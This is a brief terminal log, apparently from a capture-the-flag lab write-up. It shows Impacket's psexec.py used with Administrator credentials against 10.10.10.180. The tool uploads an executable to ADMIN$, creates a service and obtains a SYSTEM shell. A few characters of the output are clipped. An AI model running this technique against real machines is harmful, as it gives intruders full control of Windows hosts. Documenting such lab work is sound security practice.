 grillette@arouf ~/T/i/examples> ./psexec.py Administrator@10.10.10.180
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file CUAMINzE.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service sDki on 10.10.10.180.....
[*] Starting service sDki.....
[!] Press help for extra shell commands
icrosoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
t authority\system